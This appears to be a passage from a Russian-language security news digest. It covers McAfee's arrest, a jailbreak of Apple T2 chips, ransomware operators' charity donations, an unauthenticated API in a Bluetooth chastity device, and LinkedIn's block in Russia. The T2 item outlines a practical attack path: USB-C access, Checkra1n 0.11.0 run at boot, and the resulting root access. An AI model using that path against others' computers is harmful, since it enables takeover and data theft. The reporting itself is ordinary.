

# ДЖОН МАКАФИ АРЕСТОВАН

Министерство юстиции США сообщило, что в Испании был арестован 74‐ летний Джон Макафи. Бывшего главу McAfee обвиняют в уклонении от уплаты налогов, умышленном уклонении от подачи налоговых деклараций и наруше‐ нии закона о ценных бумагах. В настоящее время Макафи ожидает экстра‐ диции в США.

В общей сложности Макафи предстанет перед судом в связи с десятью обвинениями. Американская Комиссия по ценным бумагам и биржам (SEC) намеревается судиться с ним отдельно, утверждая, что он заработал не меньше 23 миллионов долларов на рекламных акциях, связанных с криптовалютами, а также криптовалютных сделках, нарушая самые разные законы и правила.

Согласно обвинительному заключению Минюста, Макафи не уплатил налоги на средства, которые заработал в период с 2014 по 2018 год. Также правительство заявляет, что Макафи давно уклоняется от встреч с налоговыми инспекторами и пытался скрыть свои активы, включая недвижимость и яхту (как правило, передавая права собственности другим людям).

По данным прокуратуры, Макафи заработал десятки миллионов долларов на своих многочисленных подписчиках в Twitter, рекламируя криптовалюты, и тоже не уплатил с этого никаких налогов. Отмечается, что в последние годы Макафи регулярно получал гонорары за выступления и консультации, а также заработал на продаже прав на экранизацию истории своей жизни.

*«Джон Макафи заработал миллионы на продвижении криптовалют, консультационной работе, выступлениях и продаже прав на свою историю для документального фильма. С 2014 по 2018 год Макафи не подавал налоговые дек ларации, несмотря на получение значительного дохода из этих источников», — гласит заявление правоохранителей.*

В итоге, если Макафи признают виновным, ему может грозить до пяти лет тюремного заключения за уклонение от уплаты налогов, а также до одного года заключения по каждому из пяти обвинений в умышленном уклонении от подачи налоговых деклараций.

В свою очередь, представители Комиссии по ценным бумагам и биржам пишут, что Макафи зарабатывал, рассказывая своим подписчикам о крип‐ товалютах. При этом бывший глава McAfee не сообщал людям о том, что ему заплатили за рекламу определенных альткойнов, а в некоторых случаях он и вовсе имел долю в компаниях, в которые призывал вкладывать средства. К примеру, в одном случае Макафи рекламировал неназванное ICO и одновременно с этим пытался продать свою долю, вложенную в эту компанию.

В общей сложности реклама семи ICO в Twitter принесла Джону Макафи около 23 миллионов долларов, и специалисты подчеркивают, что во всех случаях «рекомендации Макафи были ложными и вводящими в заблуждение».

#### ОТЧЕТ О ПРОЗРАЧНОСТИ







# B3JIOM APPLE T2

Объединив два эксплоита, изначально разработанных для взлома iPhone (checkm8 и Blackbird), исследователи сумели взломать устройства на базе macOS, оснащенные чипами безопасности Apple T2.

Хотя эксплуатация этих уязвимостей сложна, в последние недели техника объединения двух эксплоитов неоднократно упоминалась в Twitter и на Reddit и в итоге привлекла внимание ИБ-экспертов, которые уже проверили ее и подтвердили, что она работает. Так, данный метод позволяет пользователям/хакерам получать полный контроль над устройствами, изменять поведение ОС, организовывать извлечение конфиденциальных или зашифрованных данных и даже устанавливать малварь.

Напомню, что чипы Apple T2 были официально представлены в 2017 году, а начиная с 2018 года ими комплектуются практически все устройства Apple (iMac, Mac Pro, Mac mini и MacBook). По сути Т2 представляет собой сопроцессор, который по умолчанию занимается обработкой звука и различных низкоуровневых задач, тем самым снимая нагрузку с основного процессора. Но также Apple T2 играют роль чипов безопасности, Secure Enclave Processor, которые отвечают за обработку конфиденциальных данных, включая криптографические операции, пароли KeyChain, аутентификацию TouchID, поддерживают работу зашифрованного хранилища и безопасной загрузки устройства.

Исследователи придумали метод взлома Т2 и нашли способ запускать произвольный код на чипе безопасности во время загрузки, изменяя его нормальное поведение. Как уже было сказано, атака потребует объединения двух других эксплоитов, которые изначально были разработаны для джейлбрейка устройств на базе iOS, а именно checkm8 и Blackbird. Такой подход работает благодаря общим аппаратным и программным функциям, которые присутствуют у Apple T2 и iPhone.

Согласно данным бельгийской ИБ-компании IronPeak, взлом Т2 потребует подключения к Мас или MacBook через USB-С и последующего запуска джейлбрейк-инструмента от команды Checkra1n версии 0.11.0 во время загрузки девайса. В итоге злоумышленник получит root-доступ к чипу Т2 и сможет взять под контроль буквально все, что работает на целевом устройстве, а также получит возможность восстановить зашифрованные данные. Исследователи объясняют, почему этот метод срабатывает:

«Apple оставила открытым отладочный интерфейс в Т2, что позволяет любому войти в режим обновления прошивки устройства (DFU) без аутентификации. Используя этот подход, можно создать кабель USB-C, который будет автоматически эксплойтить устройства на базе macOS во время загрузки».

Опасность, связанная с новой техникой взлома, очевидна. По сути, теперь любой Мас или МасВоок, оставленный без присмотра, может быть взломан человеком, который просто подключит к нему кабель USB-C, перезагрузит устройство и запустит Checkra1n 0.11.0. Также этот метод открывает новые возможности для правоохранительных органов, которые смогут получать доступ к Мас и МасВоок подозреваемых и извлекать зашифрованную информа-ЦИЮ.

К сожалению, это аппаратная проблема и ее не удастся легко исправить. Единственный способ устранить последствия такой атаки - это переустановить BridgeOS, операционную систему, работающую на чипах Т2, говорят эксперты IronPeak.

Представители Apple никак не прокомментировали выводы экспертов.

# ХАКЕРСКАЯ БЛАГОТВОРИТЕЛЬНОСТЬ

Хакеры, стоящие за разработкой вымогателя Darkside, пожертвовали 10 000 ДОЛЛАРОВ. полученных в качестве выкупов, в пользу Children International (некоммерческая организация, которая помогает детям, живущим в условиях крайней нищеты) и The Water Project (некоммерческая организация, цель которой - обеспечить доступ к чистой воде в странах Африки к югу от Сахары). Каждая организация получила от хакеров по **0,88 БИТКОИНА**.

«Мы нацеливаемся только на крупные и прибыльные корпорации. Мы считаем справедливым, что часть денег, которые они заплатили, пойдет на благотворительность. Неважно, насколько, по-вашему, плоха наша работа, мы все равно рады тому, что помогли изменить чью-то жизнь», - пишут хакеры на своем сайте.

Злоумышленники умалчивают о том, что ни одна из некоммерческих организаций, которым они перевели деньги, не сможет сохранить эти «пожертвования», так как получение и использование средств, полученных незаконным путем, тоже незаконно. Поэтому пожертвования, скорее всего, будут конфискованы или возвращены отправителям.



# БАГИ В ПОЯСАХ BFPHOCTИ

Аналитики Pen Test Partners изучили крайне необычный девайс: мужской пояс верности Cellmate производства китайской компании Qiui. Такие гаджеты позволяют владельцам доверить доступ к своим гениталиям партнеру, который может блокировать и разблокировать устройство удаленно, с помощью Bluetooth и специального приложения.

Однако, как выяснили эксперты, из-за многочисленных проблем с безопасностью такие устройства могут удаленно блокировать и открывать и хакеры, а ручного управления для «аварийного» открывания или физического ключа для Cellmate попросту не предусмотрено. То есть заблокированные пользователи могут оказаться в крайне неприятном положении.



Исследователи проверили и сообщают, что открыть заблокированное устройство можно разве что при помощи болтореза или болгарки, перерезав стальную дужку, но дело осложняется тем, что она расположена вокруг яичек владельца гаджета. Также устройство откроется, если перегрузить плату, которая контролирует работу замка, и для этого понадобится применить к устройству примерно три вольта электричества (две батареи АА).

«За прошедшие годы и мы, и другие исследователи не раз обнаруживали похожие проблемы у разных производителей секс-игрушек. Лично я считаю, что такие интимные устройства должны соответствовать более высоким стандартам безопасности, чем какие-то лампочки», говорит эксперт Pen Test Partners Алекс Ломас.

Интересно, что исследователи сообщили производителю о проблемах с безопасностью Cellmate еще в апреле текущего года. И если сначала представители Qiui охотно пошли на контакт, то потом выяснилось, что инженеры компании не смогли полностью устранить уязвимость, и с тех пор Qiui вообще перестала отвечать на письма специалистов.

Основная проблема Cellmate заключается в его API, который используется для связи между гаджетом и специальным мобильным приложением. API оказался открыт любому желающему и не защищен паролем, а из-за этого кто угодно может захватить контроль над устройством любого пользователя. Это не только позволит хакерам удаленно управлять Cellmate, но и поможет получить доступ к информации жертвы, включая данные о местоположении и пароли.

Инженеры Qiui обновили приложение в июне, стремясь исправить ошибку, но пользователи, у которых до сих пор остаются старые версии, по-прежнему уязвимы перед атаками. Алекс Ломас объясняет, что сейчас разработчики находятся в затруднительном положении. Если они полностью отключат старый API, это устранит уязвимость, но тогда пользователи, которые не обновили приложение, окажутся заблокированы. Если же API продолжит работать, старые версии приложения будут уязвимы для атак.

Исполнительный директор Qiui Джейк Гуо (Jake Guo) сообщил изданию TechCrunch, что полноценное исправление бага должно появиться в августе, но этот срок прошел, а решения для проблемы все еще нет. В одном из писем Гуо сказал, что «исправление лишь создаст еще больше проблем». В итоге спустя несколько месяцев общения с разработчиками аналитики Pen Test Partners решили обнародовать информацию о проблемах Cellmate,

надеясь, что это поспособствует их полному исправлению. ИБ-эксперты специально не раскрывают всех подробностей об уязвимости, чтобы хакеры ей не воспользовались.

Однако, по информации издания TechCrunch, эта уязвимость - наименьшая из проблем владельцев таких устройств. Судя по отзывам в Apple App Store и Google Play Store, мобильное приложение Cellmate нередко перестает работать само по себе, случайно.

«Приложение полностью перестало работать через три дня, и я застрял!» — пишет один пользователь. «Это ОПАСНАЯ программа!» — предупреждает другой владелец Cellmate. Еще один отзыв с одной звездой гласит: «После обновления приложение перестало открывать устройство. Это ужасно, учитывая, что мы ему доверяем, а на сайте [производителя] нет никаких объяснений». Еще один пострадавший жалуется: «Мой партнер заперт! Это возмутительно, поскольку до сих пор неизвестно, будет ли это исправлено, а новых ответов по электронной почте нет. Очень опасно! И страшно! Учитывая, что контролирует это приложение, оно должно быть надежным».

«Очень сложно, просто взглянув на продукт или приложение, определить, безопасно ли оно хранит ваши данные или собирает подробную информацию об использовании и тому подобные вещи, говорит Ломас. - Надеюсь, в будущем некоторые страны и штаты начнут вводить стандарты для IoT-продуктов, а пока перед покупкой просто наберите в поисковике "название продукта + уязвимость" или поищите страницы, посвященные безопасности, на сайте производителя (и не просто клише, вроде "шифрование военного уровня")».

# РОСКОМНАДЗОР И LINKEDIN

Представители бизнеса, юристы и общественники написали в Роскомнадзор официальное письмо с просьбой разблокировать на территории России социальную сеть LinkedIn, доступ к которой ограничивается с 2016 года. В числе подписавших это письмо экспертов были и представители РосКомСвободы. Руководитель организации Артём Козлюк считает, что никаких препятствий для снятия блокировки с LinkedIn в России не существует.



«Несмотря на то что пользователи LinkedIn привыкли обходить блокировку в России, само

ограничение доступа к крупнейшей в мире деловой социальной сети выглядит нелепо, а ее причины - надуманными. Призываю Роскомнадзор проявить силу воли, включить разум и отказаться от абсурдного преследования вполне легального делового сервиса, который в том числе интегрирован в бизнес и научные структуры в России. Тем более примеры, когда надзорное<br>ведомство отказывается от своих первоначальных планов блокировать крупные сервисы, уже были - вспомним Telegram. Считаю, что и для разблокировки LinkedIn нет никаких препятствий»

– говорит Козлюк

